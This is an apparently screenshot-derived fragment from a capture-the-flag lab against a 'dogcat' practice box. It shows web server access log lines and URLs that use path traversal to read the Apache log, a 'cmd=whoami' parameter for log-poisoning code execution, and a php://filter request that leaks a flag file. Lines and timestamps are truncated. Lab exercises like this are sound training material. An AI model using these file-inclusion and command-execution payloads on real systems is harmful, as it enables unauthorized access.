 view-source:http://dogcat.thm/?view=./dog/../../../../../../../var/log/apache2/access.log&ext&cmd=whoami
150%
:33:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
08:34:07 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext%E2%80%9D HTTP/1.1" 200 716 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68
:34:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
08:34:34 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 1643 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Geck
:34:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:35:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:35:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:36:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:36:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:37:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:37:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
:38:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
08:38:16 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 1692 "-" "www-data
08:38:19 +0000] "GET /style.css HTTP/1.1" 200 699 "http://dogcat.thm/?view=./dog/../../../../../../../var/log/apache2/access.log&ext" "www-data
:38:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
08:39:09 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./dog/../flag HTTP/1.1" 200 615 "-" "www-data
:39:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"